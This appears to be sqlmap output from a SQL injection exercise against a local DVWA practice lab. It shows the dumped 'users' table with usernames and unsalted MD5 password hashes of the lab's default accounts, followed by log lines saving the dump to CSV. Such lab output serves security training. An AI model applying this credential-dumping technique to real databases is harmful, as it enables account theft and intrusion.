 Table: users
[5 entries]
+---------+---------+-----------------------------+----------------------------------+-----------+------------+---------------------+--------------+
| user_id | user    | avatar                      | password                         | last_name | first_name | last_login          | failed_login |
+---------+---------+-----------------------------+----------------------------------+-----------+------------+---------------------+--------------+
| 3       | 1337    | /hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b | Me        | Hack       | 2024-11-07 20:39:03 | 0            |
| 1       | admin   | /hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 | admin     | admin      | 2024-11-08 19:03:50 | 1            |
| 2       | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown     | Gordon     | 2024-11-07 20:39:03 | 0            |
| 4       | pablo   | /hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso   | Pablo      | 2024-11-07 20:39:03 | 0            |
| 5       | smithy  | /hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith     | Bob        | 2024-11-07 20:39:03 | 0            |
+---------+---------+-----------------------------+----------------------------------+-----------+------------+---------------------+--------------+
[21:43:49] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\Алексей\AppData\Local\sqlmap\output\localhost\dump\dvwa\users.csv'
[21:43:49] [INFO] fetched data logged to text files under 'C:\Users\Алексей\AppData\Local\sqlmap\output\localhost'
[*] ending @ 21:43:49 /2024-12-12/